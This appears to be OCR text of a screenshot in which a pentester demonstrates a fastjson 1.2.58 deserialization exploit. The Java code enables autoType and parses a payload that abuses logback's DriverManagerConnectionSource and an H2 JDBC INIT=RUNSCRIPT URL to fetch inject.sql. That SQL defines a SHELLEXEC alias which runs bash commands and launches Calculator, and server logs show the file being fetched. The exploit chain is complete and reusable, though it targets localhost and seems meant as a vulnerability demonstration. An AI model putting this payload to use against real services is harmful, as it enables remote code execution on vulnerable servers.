 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
英 100% 搜狗拼音 周一 下午2:16
fastjson-1.2.58 [~/fastjson/fastjson-1.2.58] - .../src/exp.java [fastjson-1.2.58]
fastjson-1.2.58 src exp
exp
Project
Main.java exp.java
1: Project
fastjson-1.2.58 ~/fastjson/fastjson-1.2.58
.idea
out
sql
src
exp
Main
fastjson-1.2.58.iml
External Libraries
fastjson-1.2.58.jar library root
h2-1.4.199.jar library root
jackson-annotations-2.9.8.jar library root
jackson-core-2.9.8.jar library root
jackson-databind-2.9.8.jar library root
logback-core-1.3.0-alpha4.jar library root
< jdk1.8.0_20 > /Library/Java/JavaVirtualMachines/jdk1.
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class exp {
6 public static void main(String[] args){
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String payload = "{\"@type\":\"ch.qos.logback.core.db.DriverManagerConnectionSource\", \"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'\"}";
9 JSONObject json = JSON.parseObject(payload);
10 json.toJSONString();
11 }
12 }
Database
m Maven
Ant Build
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1. python -m SimpleHTTPServer (Python)
~ (zsh) ⌘1 python (Python) ⌘2 ..on-1.2.58/sql (zs... ⌘3
ale@Pentest ~/fastjson/fastjson-1.2.58/sql cat inject.sql 1 ↵ 2041 14:15
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('/Applications/Calculator.app/Contents/MacOS/Calculator')%
ale@Pentest ~/fastjson/fastjson-1.2.58/sql ✔ 2042 14:15
ale@Pentest ~/fastjson/fastjson-1.2.58/sql ✔ 2042 14:15
ale@Pentest ~/fastjson/fastjson-1.2.58/sql python -m SimpleHTTPServer ✔ 2042 14:15
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [29/Jul/2019 14:16:29] "GET /inject.sql HTTP/1.1" 200 -
127.0.0.1 - - [29/Jul/2019 14:16:41] "GET /inject.sql HTTP/1.1" 200 -
exp › main()
Run: exp
/Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ... <1 internal call>
2019-07-29 14:16:42 lock: 3 exclusive write lock requesting for SYS
2019-07-29 14:16:42 lock: 3 exclusive write lock added for SYS
2019-07-29 14:16:42 lock: 3 exclusive write lock unlock SYS
2: Favorites
7: Structure
Terminal 4: Run 6: TODO Event Log
All files are up-to-date (moments ago) 9:4 LF UTF-8 4 spaces
1 $ IJ PC ? N 1